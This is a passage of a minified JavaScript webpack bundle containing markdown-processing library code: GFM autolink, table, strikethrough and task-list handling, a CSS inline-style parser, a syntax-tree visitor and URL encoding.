C,E,I,T,F,D,R=0,L=p(k),O=u(b),$=[];for(F=0;F<b;F++){for(E=w[F],T=0,D=0;D<E.length;D++)(I=E[D])<0?-I!==F&&(O[-I]++,T+=1):L[I]>0&&(L[I]--,T+=I!==F);C=L[F],O[F]=C>T?1:C<T?C-T:0,L[F]=C>0?1:0}for(F=0;F<b;F++)1===v[F-1]&&1===v[F]?$.push(_[F]):(R+=O[F]||0,$.push((R>0?d(y,R):"")+_[F].trim()));return $.join("\r\n");function M(e){z=e.cursor;var t=e.rule,n=S+1+(t.$lineOffset||0);e.line=n,x.push(e),t.$indent&&k[n]++,t.$switchRules&&(P=a(t.$switchRules,i)),t.$newScope&&A.push(null),t.callback&&t.callback(e,k,w)}function B(){var e=x.pop(),t=e.line,n=e.rule;if(n.$indent){var o=("function"===typeof n.$endPatternIndent?n.$endPatternIndent(s):n.$endPatternIndent)||0!==s.matchIndex?1:0;w[S+o]&&w[S+o].push(t)}n.$switchRules&&(P=null),n.$newScope&&A.pop(),A[A.length-1]=e}function N(e,t,a){for(var r,s,i,l=null,c=(e=e.substring(a,e.length)).length,u=A[A.length-1],p=u?u.rule.$name:"",d=n(x,(function(e){return e.rule.$name})).join("\n"),m=0;m<t.length;m++)(i=t[m]).$excludeIf&&o(i.$excludeIf,(function(e){return-1!=d.indexOf(e)}))||(!i.$lastRule||p&&-1!==i.$lastRule.indexOf(p))&&-1!=(s=f(e,i.$startPatterns,i)).matchIndex&&s.matchIndex<c&&(!i.$matchBeginning||0===a)&&(c=s.matchIndex,r=s,l=i);return{rule:l,relativeIndex:l?c:-1,matchIndex:l?c+a:-1,cursor:l?a+r.cursor:-1,state:r?r.state:{},lastMatch:u}}function j(e,t,n,o){e=e.substr(n,e.length);var a=t.rule,r=f(e,a.$endPatterns,a,t.state,o),s=a.$consumeEndMatch?r.cursor:r.matchIndex;return{endPatternIndex:r.endPatternIndex,matchIndex:-1===r.matchIndex?-1:r.matchIndex+n,cursor:-1===s?-1:s+n,state:r.state}}}function c(e){for(var t=new Array(e),n=0;n<e;n++)t[n]=[];return t}function u(t){if(e.Int16Array)return new Int16Array(t);for(var n=new Array(t),o=0;o<t;o++)n[o]=0;return n}function p(e){for(var t=u(e.length),n=0;n<e.length;n++)t[n]=e[n];return t}function d(e,t){return new Array(t+1).join(e)}function m(e){return e.replace(/\\(u[0-9A-Za-z]{4}|u\{[0-9A-Za-z]{1,6}]\}|x[0-9A-Za-z]{2}|.)/g,"0")}function g(e,t,n){var o=e.lastMatch;o&&"="===o.rule.$name&&n[e.line].push(-o.line)}function h(e,t,n,o){var a;if(n.newline){if(-1!==(a=e.search(/[;,=]?\r*\n/)))return{matchIndex:a,length:1}}else a=e.search(/[^\s\r\n\{\(\[]/),n.newline=-1!==a&&(a<=o.relativeIndex||-1===o.relativeIndex);return null}function f(e,t,n,o,a){o=o||{};for(var r,s,i=-1,l=0,c=0;c<t.length;c++)if("function"===typeof(s=t[c])){if(r=s(e,n,o,a)){i=r.matchIndex,l=r.length;break}}else if(r=e.match(s)){i=e.search(s),l=r[0].length;break}return{endPatternIndex:c,matchIndex:i,cursor:i+l,state:o}}}(this)})?n.apply(t,o):n)||(e.exports=a)},60228:function(e,t,n){"use strict";var o=n(85476);e.exports.W=o},18139:function(e){var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,n=/\n/g,o=/^\s*/,a=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,r=/^:\s*/,s=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,i=/^[;\s]*/,l=/^\s+|\s+$/g,c="";function u(e){return e?e.replace(l,c):c}e.exports=function(e,l){if("string"!==typeof e)throw new TypeError("First argument must be a string");if(!e)return[];l=l||{};var p=1,d=1;function m(e){var t=e.match(n);t&&(p+=t.length);var o=e.lastIndexOf("\n");d=~o?e.length-o:d+e.length}function g(){var e={line:p,column:d};return function(t){return t.position=new h(e),b(),t}}function h(e){this.start=e,this.end={line:p,column:d},this.source=l.source}h.prototype.content=e;var f=[];function y(t){var n=new Error(l.source+":"+p+":"+d+": "+t);if(n.reason=t,n.filename=l.source,n.line=p,n.column=d,n.source=e,!l.silent)throw n;f.push(n)}function _(t){var n=t.exec(e);if(n){var o=n[0];return m(o),e=e.slice(o.length),n}}function b(){_(o)}function v(e){var t;for(e=e||[];t=k();)!1!==t&&e.push(t);return e}function k(){var t=g();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;c!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,c===e.charAt(n-1))return y("End of comment missing");var o=e.slice(2,n-2);return d+=2,m(o),e=e.slice(n),d+=2,t({type:"comment",comment:o})}}function w(){var e=g(),n=_(a);if(n){if(k(),!_(r))return y("property missing ':'");var o=_(s),l=e({type:"declaration",property:u(n[0].replace(t,c)),value:o?u(o[0].replace(t,c)):c});return _(i),l}}return b(),function(){var e,t=[];for(v(t);e=w();)!1!==e&&(t.push(e),v(t));return t}()}},78234:function(e,t,n){"use strict";var o=n(96464);e.exports=function(e,t){var n,u,p,d,m,g,h,f,y,_,b,v=t||{},k=!1!==v.padding,w=!1!==v.delimiterStart,x=!1!==v.delimiterEnd,A=(v.align||[]).concat(),S=!1!==v.alignDelimiters,z=[],P=v.stringLength||l,C=-1,E=e.length,I=[],T=[],F=[],D=[],R=[],L=0;for(;++C<E;){for(n=e[C],u=-1,p=n.length,F=[],D=[],p>L&&(L=p);++u<p;)O=n[u],g=null===O||void 0===O?"":String(O),!0===S&&(m=P(g),D[u]=m,(void 0===(d=R[u])||m>d)&&(R[u]=m)),F.push(g);I[C]=F,T[C]=D}var O;if(u=-1,p=L,"object"===typeof A&&"length"in A)for(;++u<p;)z[u]=c(A[u]);else for(b=c(A);++u<p;)z[u]=b;u=-1,p=L,F=[],D=[];for(;++u<p;)b=z[u],y="",_="",108===b?y=s:b===i?_=s:99===b&&(y=s,_=s),m=S?Math.max(1,R[u]-y.length-_.length):1,g=y+o("-",m)+_,!0===S&&((m=y.length+m+_.length)>R[u]&&(R[u]=m),D[u]=m),F[u]=g;I.splice(1,0,F),T.splice(1,0,D),C=-1,E=I.length,h=[];for(;++C<E;){for(F=I[C],D=T[C],u=-1,p=L,f=[];++u<p;)g=F[u]||"",y="",_="",!0===S&&(m=R[u]-(D[u]||0),(b=z[u])===i?y=o(r,m):99===b?m%2===0?(y=o(r,m/2),_=y):(y=o(r,m/2+.5),_=o(r,m/2-.5)):_=o(r,m)),!0===w&&0===u&&f.push("|"),!0!==k||!1===S&&""===g||!0!==w&&0===u||f.push(r),!0===S&&f.push(y),f.push(g),!0===S&&f.push(_),!0===k&&f.push(r),!0!==x&&u===p-1||f.push("|");f=f.join(""),!1===x&&(f=f.replace(a,"")),h.push(f)}return h.join("\n")};var a=/ +$/,r=" ",s=":",i=114;function l(e){return e.length}function c(e){var t="string"===typeof e?e.charCodeAt(0):0;return 76===t||108===t?108:82===t||t===i?i:67===t||99===t?99:0}},52962:function(e,t,n){"use strict";e.exports=function(e,t,n,o){var a,r;"string"===typeof t||t&&"function"===typeof t.exec?r=[[t,n]]:(r=t,o=n);return i(e,a=o||{},function e(t){var n=t[0];return o;function o(o,r){var l,c,u,p,d=n[0],m=n[1],g=[],h=0,f=r.children.indexOf(o);for(d.lastIndex=0,c=d.exec(o.value);c&&(l=c.index,!1!==(p=m.apply(null,[].concat(c,{index:c.index,input:c.input})))&&(h!==l&&g.push({type:"text",value:o.value.slice(h,l)}),"string"===typeof p&&p.length>0&&(p={type:"text",value:p}),p&&(g=[].concat(g,p)),h=l+c[0].length),d.global);)c=d.exec(o.value);if(void 0===l?(g=[o],f--):(h<o.value.length&&g.push({type:"text",value:o.value.slice(h)}),g.unshift(f,1),s.apply(r.children,g)),t.length>1)for(u=e(t.slice(1)),l=-1;++l<g.length;)"text"===(o=g[l]).type?u(o,r):i(o,a,u);return f+g.length+1}}(function(e){var t,n,o=[];if("object"!==typeof e)throw new Error("Expected array or object as schema");if("length"in e)for(n=-1;++n<e.length;)o.push([l(e[n][0]),c(e[n][1])]);else for(t in e)o.push([l(t),c(e[t])]);return o}(r))),e};var o=n(7216),a=n(48145),r=n(63150),s=[].splice;function i(e,t,n){var r=a(t.ignore||[]);return o(e,"text",(function(e,t){var o,a,s=-1;for(;++s<t.length;){if(o=t[s],r(o,a?a.children.indexOf(o):void 0,a))return;a=o}return n(e,a)})),[]}function l(e){return"string"===typeof e?new RegExp(r(e),"g"):e}function c(e){return"function"===typeof e?e:function(){return e}}},20076:function(e){e.exports=function(e){return e}},7216:function(e,t,n){"use strict";e.exports=l;var o=n(48145),a=n(20076),r=!0,s="skip",i=!1;function l(e,t,n,l){var c,u;"function"===typeof t&&"function"!==typeof n&&(l=n,n=t,t=null),u=o(t),c=l?-1:1,function e(o,p,d){var m,g="object"===typeof o&&null!==o?o:{};"string"===typeof g.type&&(m="string"===typeof g.tagName?g.tagName:"string"===typeof g.name?g.name:void 0,h.displayName="node ("+a(g.type+(m?"<"+m+">":""))+")");return h;function h(){var a,m,g=d.concat(o),h=[];if((!t||u(o,p,d[d.length-1]||null))&&(h=function(e){if(null!==e&&"object"===typeof e&&"length"in e)return e;if("number"===typeof e)return[r,e];return[e]}(n(o,d)))[0]===i)return h;if(o.children&&h[0]!==s)for(m=(l?o.children.length:-1)+c;m>-1&&m<o.children.length;){if((a=e(o.children[m],m,g)())[0]===i)return a;m="number"===typeof a[1]?a[1]:m+c}return h}}(e,null,[])()}l.CONTINUE=true,l.SKIP=s,l.EXIT=i},57824:function(e,t,n){var o=n(30932),a=n(52962),r=n(27938),s=n(29925);function i(e){this.config.enter.autolinkProtocol.call(this,e)}function l(e,t,n,a,r){var s,i,l="";return!!u(r)&&(/^w/i.test(t)&&(n=t+n,t="",l="http://"),!!function(e){var t=e.split(".");if(t.length<2||t[t.length-1]&&(/_/.test(t[t.length-1])||!/[a-zA-Z\d]/.test(t[t.length-1]))||t[t.length-2]&&(/_/.test(t[t.length-2])||!/[a-zA-Z\d]/.test(t[t.length-2])))return!1;return!0}(n)&&(!!(s=function(e){var t,n,a,r=/[!"&'),.:;<>?\]}]+$/.exec(e);if(r)for(e=e.slice(0,r.index),t=(r=r[0]).indexOf(")"),n=o(e,"("),a=o(e,")");-1!==t&&n>a;)e+=r.slice(0,t+1),t=(r=r.slice(t+1)).indexOf(")"),a++;return[e,r]}(n+a))[0]&&(i={type:"link",title:null,url:l+t+s[0],children:[{type:"text",value:t+s[0]}]},s[1]&&(i=[i,{type:"text",value:s[1]}]),i)))}function c(e,t,n,o){return!(!u(o,!0)||/[_-]$/.test(n))&&{type:"link",title:null,url:"mailto:"+t+"@"+n,children:[{type:"text",value:t+"@"+n}]}}function u(e,t){var n=e.input.charCodeAt(e.index-1);return(n!==n||s(n)||r(n))&&(!t||47!==n)}t.transforms=[function(e){a(e,[[/(https?:\/\/|www(?=\.))([-.\w]+)([^ \t\r\n]*)/i,l],[/([-.\w+]+)@([-\w]+(?:\.[-\w]+)+)/,c]],{ignore:["link","linkReference"]})}],t.enter={literalAutolink:function(e){this.enter({type:"link",title:null,url:"",children:[]},e)},literalAutolinkEmail:i,literalAutolinkHttp:i,literalAutolinkWww:i},t.exit={literalAutolink:function(e){this.exit(e)},literalAutolinkEmail:function(e){this.config.exit.autolinkEmail.call(this,e)},literalAutolinkHttp:function(e){this.config.exit.autolinkProtocol.call(this,e)},literalAutolinkWww:function(e){this.config.exit.data.call(this,e),this.stack[this.stack.length-1].url="http://"+this.sliceSerialize(e)}}},27938:function(e,t,n){"use strict";var o=n(38412),a=n(31581)(o);e.exports=a},29925:function(e,t,n){"use strict";var o=n(31581)(/\s/);e.exports=o},66305:function(e){"use strict";var t=String.fromCharCode;e.exports=t},38412:function(e){"use strict";e.exports=/[!-\/:-@\[-`\{-~\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]/},31581:function(e,t,n){"use strict";var o=n(66305);e.exports=function(e){return function(t){return e.test(o(t))}}},45574:function(e,t){var n="phrasing",o=["autolink","link","image","label"];t.unsafe=[{character:"@",before:"[+\\-.\\w]",after:"[\\-.\\w]",inConstruct:n,notInConstruct:o},{character:".",before:"[Ww]",after:"[\\-.\\w]",inConstruct:n,notInConstruct:o},{character:":",before:"[ps]",after:"\\/",inConstruct:n,notInConstruct:o}]},28740:function(e,t){t.canContainEols=["delete"],t.enter={strikethrough:function(e){this.enter({type:"delete",children:[]},e)}},t.exit={strikethrough:function(e){this.exit(e)}}},9888:function(e,t,n){var o=n(25362);function a(e,t,n){var a=n.enter("emphasis"),r=o(e,n,{before:"~",after:"~"});return a(),"~~"+r+"~~"}t.unsafe=[{character:"~",inConstruct:"phrasing"}],t.handlers={delete:a},a.peek=function(){return"~"}},4865:function(e,t){function n(e){this.exit(e)}function o(e){this.enter({type:"tableCell",children:[]},e)}function a(e,t){return"|"===t?t:e}t.enter={table:function(e){this.enter({type:"table",align:e._align,children:[]},e),this.setData("inTable",!0)},tableData:o,tableHeader:o,tableRow:function(e){this.enter({type:"tableRow",children:[]},e)}},t.exit={codeText:function(e){var t=this.resume();this.getData("inTable")&&(t=t.replace(/\\([\\|])/g,a));this.stack[this.stack.length-1].value=t,this.exit(e)},table:function(e){this.exit(e),this.setData("inTable")},tableData:n,tableHeader:n,tableRow:n}},63046:function(e,t,n){var o=n(25362),a=n(11595),r=n(78234);e.exports=function(e){var t=e||{},n=t.tableCellPadding,s=t.tablePipeAlign,i=t.stringLength,l=n?" ":"|";return{unsafe:[{character:"\r",inConstruct:"tableCell"},{character:"\n",inConstruct:"tableCell"},{atBreak:!0,character:"|",after:"[\t :-]"},{character:"|",inConstruct:"tableCell"},{atBreak:!0,character:":",after:"-"},{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{table:function(e,t,n){return u(function(e,t){var n=e.children,o=-1,a=n.length,r=[],s=t.enter("table");for(;++o<a;)r[o]=p(n[o],t);return s(),r}(e,n),e.align)},tableRow:function(e,t,n){var o=u([p(e,n)]);return o.slice(0,o.indexOf("\n"))},tableCell:c,inlineCode:function(e,t,n){var o=a(e,t,n);-1!==n.stack.indexOf("tableCell")&&(o=o.replace(/\|/g,"\\$&"));return o}}};function c(e,t,n){var a=n.enter("tableCell"),r=o(e,n,{before:l,after:l});return a(),r}function u(e,t){return r(e,{align:t,alignDelimiters:s,padding:n,stringLength:i})}function p(e,t){for(var n=e.children,o=-1,a=n.length,r=[],s=t.enter("tableRow");++o<a;)r[o]=c(n[o],0,t);return s(),r}}},29511:function(e,t){function n(e){this.stack[this.stack.length-2].checked="taskListCheckValueChecked"===e.type}t.exit={taskListCheckValueChecked:n,taskListCheckValueUnchecked:n,paragraph:function(e){var t,n=this.stack[this.stack.length-2],o=this.stack[this.stack.length-1],a=n.children,r=o.children[0],s=-1;if(n&&"listItem"===n.type&&"boolean"===typeof n.checked&&r&&"text"===r.type){for(;++s<a.length;)if("paragraph"===a[s].type){t=a[s];break}t===o&&(r.value=r.value.slice(1),0===r.value.length?o.children.shift():(r.position.start.column++,r.position.start.offset++,o.position.start=Object.assign({},r.position.start)))}this.exit(e)}}},94625:function(e,t,n){var o=n(48618);t.unsafe=[{atBreak:!0,character:"-",after:"[:|-]"}],t.handlers={listItem:function(e,t,n){var a=o(e,t,n),r=e.children[0];"boolean"===typeof e.checked&&r&&"paragraph"===r.type&&(a=a.replace(/^(?:[*+-]|\d+\.)([\r\n]| {1,3})/,(function(t){return t+"["+(e.checked?"x":" ")+"] "})));return a}}},10438:function(e,t,n){var o=n(57824),a=n(28740),r=n(4865),s=n(29511),i={}.hasOwnProperty;function l(e,t){var n,o,a;for(n in t)o=i.call(e,n)?e[n]:e[n]={},a=t[n],"canContainEols"===n||"transforms"===n?e[n]=[].concat(o,a):Object.assign(o,a)}e.exports=function(e){var t={transforms:[],canContainEols:[]},n=e.length,o=-1;for(;++o<n;)l(t,e[o]);return t}([o,a,r,s])},48135:function(e,t,n){var o=n(45574),a=n(9888),r=n(63046),s=n(94625),i=n(2564);e.exports=function(e){var t=i({handlers:{},join:[],unsafe:[],options:{}},{extensions:[o,a,r(e),s]});return Object.assign(t.options,{handlers:t.handlers,join:t.join,unsafe:t.unsafe})}},2564:function(e){e.exports=function e(t,n){var o,a=-1;if(n.extensions)for(;++a<n.extensions.length;)e(t,n.extensions[a]);for(o in n)"extensions"===o||("unsafe"===o||"join"===o?t[o]=t[o].concat(n[o]||[]):"handlers"===o?t[o]=Object.assign(t[o],n[o]||{}):t.options[o]=n[o]);return t}},11595:function(e,t,n){e.exports=a,a.peek=function(){return"`"};var o=n(84553);function a(e,t,n){for(var a,r,s,i,l=e.value||"",c="`",u=-1;new RegExp("(^|[^`])"+c+"([^`]|$)").test(l);)c+="`";for(/[^ \r\n]/.test(l)&&(/[ \r\n`]/.test(l.charAt(0))||/[ \r\n`]/.test(l.charAt(l.length-1)))&&(l=" "+l+" ");++u<n.unsafe.length;)if((a=n.unsafe[u]).atBreak)for(r=o(a);s=r.exec(l);)i=s.index,10===l.charCodeAt(i)&&13===l.charCodeAt(i-1)&&i--,l=l.slice(0,i)+" "+l.slice(s.index+1);return c+l+c}},48618:function(e,t,n){e.exports=function(e,t,n){var l,c,u,p=a(n),d=r(n);t&&t.ordered&&(p=(t.start>-1?t.start:1)+(!1===n.options.incrementListMarker?0:t.children.indexOf(e))+".");l=p.length+1,("tab"===d||"mixed"===d&&(t&&t.spread||e.spread))&&(l=4*Math.ceil(l/4));return u=n.enter("listItem"),c=i(s(e,n),(function(e,t,n){if(t)return(n?"":o(" ",l))+e;return(n?p:p+o(" ",l-p.length))+e})),u(),c};var o=n(96464),a=n(89400),r=n(56636),s=n(93493),i=n(92670)},89400:function(e){e.exports=function(e){var t=e.options.bullet||"*";if("*"!==t&&"+"!==t&&"-"!==t)throw new Error("Cannot serialize items with `"+t+"` for `options.bullet`, expected `*`, `+`, or `-`");return t}},56636:function(e){e.exports=function(e){var t=e.options.listItemIndent||"tab";if(1===t||"1"===t)return"one";if("tab"!==t&&"one"!==t&&"mixed"!==t)throw new Error("Cannot serialize items with `"+t+"` for `options.listItemIndent`, expected `tab`, `one`, or `mixed`");return t}},93493:function(e,t,n){e.exports=function(e,t){var n,a=e.children||[],r=[],s=-1;for(;++s<a.length;)n=a[s],r.push(t.handle(n,e,t,{before:"\n",after:"\n"})),s+1<a.length&&r.push(i(n,a[s+1]));return r.join("");function i(n,a){for(var r,s=-1;++s<t.join.length&&!0!==(r=t.join[s](n,a,e,t))&&1!==r;){if("number"===typeof r)return o("\n",1+Number(r));if(!1===r)return"\n\n\x3c!----\x3e\n\n"}return"\n\n"}};var o=n(96464)},25362:function(e){e.exports=function(e,t,n){var o,a,r,s=e.children||[],i=[],l=-1,c=n.before;for(;++l<s.length;)r=s[l],l+1<s.length?((a=t.handle.handlers[s[l+1].type])&&a.peek&&(a=a.peek),o=a?a(s[l+1],e,t,{before:"",after:""}).charAt(0):""):o=n.after,i.length>0&&("\r"===c||"\n"===c)&&"html"===r.type&&(i[i.length-1]=i[i.length-1].replace(/(\r?\n|\r)$/," "),c=" "),i.push(t.handle(r,e,t,{before:c,after:o})),c=i[i.length-1].slice(-1);return i.join("")}},92670:function(e){e.exports=function(e,n){var o,a=[],r=0,s=0;for(;o=t.exec(e);)i(e.slice(r,o.index)),a.push(o[0]),r=o.index+o[0].length,s++;return i(e.slice(r)),a.join("");function i(e){a.push(n(e,s,!e))}};var t=/\r?\n|\r/g},84553:function(e){e.exports=function(e){var t,n;e._compiled||(t=e.before?"(?:"+e.before+")":"",n=e.after?"(?:"+e.after+")":"",e.atBreak&&(t="[\\r\\n][\\t ]*"+t),e._compiled=new RegExp((t?"("+t+")":"")+(/[|\\{}()[\]^$+*?.-]/.test(e.character)?"\\":"")+e.character+(n||""),"g"));return e._compiled}},70729:function(e){"use strict";var t={};function n(e,o,a){var r,s,i,l,c,u="";for("string"!==typeof o&&(a=o,o=n.defaultChars),"undefined"===typeof a&&(a=!0),c=function(e){var n,o,a=t[e];if(a)return a;for(a=t[e]=[],n=0;n<128;n++)o=String.fromCharCode(n),/^[0-9a-z]$/i.test(o)?a.push(o):a.push("%"+("0"+n.toString(16).toUpperCase()).slice(-2));for(n=0;n<e.length;n++)a[e.charCodeAt(n)]=e[n];return a}(o),r=0,s=e.length;r<s;r++)if(i=e.charCodeAt(r),a&&37===i&&r+2<s&&/^[0-9a-f]{2}$/i.test(e.slice(r+1,r+3)))u+=e.slice(r,r+3),r+=2;else if(i<128)u+=c[i];else if(i>=55296&&i<=57343){if(i>=55296&&i<=56319&&r+1<s&&(l=e.charCodeAt(r+1))>=56320&&l<=57343){u+=encodeURIComponent(e[r]+e[r+1]),r++;continue}u+="%EF%BF%BD"}else u+=encodeURIComponent(e[r]);return u}n.defaultChars=";/?:@&=+$,-_.!~*'()#",n.componentChars="-_.!~*'()",e.exports=n},57539:function(e,t,n){e.exports=n(62346)},51643:function(e,t,n){"use strict";var o=n(25446)(/[A-Za-z]/);e.exports=o},98968:function(e,t,n){"use strict";var o=n(25446)(/[\dA-Za-z]/);e.exports=o},23322:function(e){"use strict";e.exports=function(e){return e<32||127===e}},64155:function(e){"use strict";e.exports=function(e){return e<-2}},7824:function(e,t,n){"use strict";var o=n(23922),a=n(25446)(o);e.exports=a},87066:function(e,t,n){"use strict";var o=n(25446)(/\s/);e.exports=o},78105:function(e){"use strict";var t=String.fromCharCode;e.exports=t},23922:function(e){"use strict";e.exports=/[!-\/:-@\[-`\{-~\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]/},25446:function(e,t,n){"use strict";var o=n(78105);e.exports=function(e){return function(t){return e.test(o(t))}}},62346:function(e,t,n){var o=n(51643),a=n(98968),r=n(23322),s=n(64155),i=n(7824),l=n(87066),c={tokenize:function(e,t,n){return function(t){return e.consume(t),o};function o(t){return 87===t||t-32===87?(e.consume(t),a):n(t)}function a(t){return 87===t||t-32===87?(e.consume(t),r):n(t)}function r(t){return 46===t?(e.consume(t),i):n(t)}function i(e){return null===e||s(e)?n(e):t(e)}},partial:!0},u={tokenize:function(e,t,n){var o,a;return s;function s(t){return 38===t?e.check(m,u,c)(t):46===t||95===t?e.check(d,u,c)(t):r(t)||l(t)||45!==t&&i(t)?u(t):(e.consume(t),s)}function c(t){return 46===t?(a=o,o=void 0,e.consume(t),s):(95===t&&(o=!0),e.consume(t),s)}function u(e){return a||o?n(e):t(e)}},partial:!0},p={tokenize:function(e,t){var n=0;return o;function o(s){return 38===s?e.check(m,t,a)(s):(40===s&&n++,41===s?e.check(d,r,a)(s):v(s)?t(s):b(s)?e.check(d,t,a)(s):(e.consume(s),o))}function a(t){return e.consume(t),o}function r(e){return--n<0?t(e):a(e)}},partial:!0},d={tokenize:function(e,t,n){return function(t){return e.consume(t),o};function o(a){return b(a)?(e.consume(a),o):v(a)?t(a):n(a)}},partial:!0},m={tokenize:function(e,t,n){return function(t){return e.consume(t),a};function a(t){return o(t)?(e.consume(t),a):59===t?(e.consume(t),r):n(t)}function r(e){return v(e)?t(e):n(e)}},partial:!0},g={tokenize:function(e,t,n){var o=this;return function(t){if(87!==t&&t-32!==87||!w(o.previous)||S(o.events))return n(t);return e.enter("literalAutolink"),e.enter("literalAutolinkWww"),e.check(c,e.attempt(u,e.attempt(p,a),n),n)(t)};function a(n){return e.exit("literalAutolinkWww"),e.exit("literalAutolink"),t(n)}},previous:w},h={tokenize:function(e,t,n){var o=this;return function(t){if(72!==t&&t-32!==72||!x(o.previous)||S(o.events))return n(t);return e.enter("literalAutolink"),e.enter("literalAutolinkHttp"),e.consume(t),a};function a(t){return 84===t||t-32===84?(e.consume(t),s):n(t)}function s(t){return 84===t||t-32===84?(e.consume(t),c):n(t)}function c(t){return 80===t||t-32===80?(e.consume(t),d):n(t)}function d(t){return 83===t||t-32===83?(e.consume(t),m):m(t)}function m(t){return 58===t?(e.consume(t),g):n(t)}function g(t){return 47===t?(e.consume(t),h):n(t)}function h(t){return 47===t?(e.consume(t),f):n(t)}function f(t){return r(t)||l(t)||i(t)?n(t):e.attempt(u,e.attempt(p,y),n)(t)}function y(n){return e.exit("literalAutolinkHttp"),e.exit("literalAutolink"),t(n)}},previous:x},f={tokenize:function(e,t,n){var o,r=this;return function(t){if(!k(t)||!A(r.previous)||S(r.events))return n(t);return e.enter("literalAutolink"),e.enter("literalAutolinkEmail"),s(t)};function s(t){return k(t)?(e.consume(t),s):64===t?(e.consume(t),i):n(t)}function i(t){return 46===t?e.check(d,p,l)(t):45===t||95===t?e.check(d,n,c)(t):a(t)?(e.consume(t),i):p(t)}function l(t){return e.consume(t),o=!0,i}function c(t){return e.consume(t),u}function u(t){return 46===t?e.check(d,n,l)(t):i(t)}function p(a){return o?(e.exit("literalAutolinkEmail"),e.exit("literalAutolink"),t(a)):n(a)}},previous:A},y={};t.text=y;for(var _=48;_<123;)y[_]=f,58===++_?_=65:91===_&&(_=97);function b(e){return 33===e||34===e||39===e||41===e||42===e||44===e||46===e||58===e||59===e||60===e||63===e||95===e||126===e}function v(e){return null===e||e<0||32===e||60===e}function k(e){return 43===e||45===e||46===e||95===e||a(e)}function w(e){return null===e||e<0||32===e||40===e||42===e||95===e||126===e}function x(e){return null===e||!o(e)}function A(e){return 47!==e&&x(e)}function S(e){for(var t=e.length;t--;)if(("labelLink"===e[t][1].type||"labelImage"===e[t][1].type)&&!e[t][1]._balanced)return!0}y[43]=f,y[45]=f,y[46]=f,y[95]=f,y[72]=[f,h],y[104]=[f,h],y[87]=[f,g],y[119]=[f,g]},3490:function(e,t,n){e.exports=function(e){var 